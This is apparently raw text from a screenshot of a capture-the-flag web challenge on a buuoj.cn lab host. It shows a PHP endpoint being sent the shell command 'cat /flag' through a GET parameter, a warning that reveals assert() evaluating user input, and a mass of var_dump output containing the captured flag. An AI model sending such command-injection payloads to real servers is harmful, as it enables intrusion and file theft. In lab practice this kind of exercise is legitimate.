 09b908f6-211a-4ba1-8c67-01ba84193c60.node4.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat /flag
不安全 09b908f6-211a-4ba1-8c67-01ba84193c60.node4.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" }
_68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{f8677fc0-87bb-40e3-
9519-77cf9580d86a} array(1) { [0]=> string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File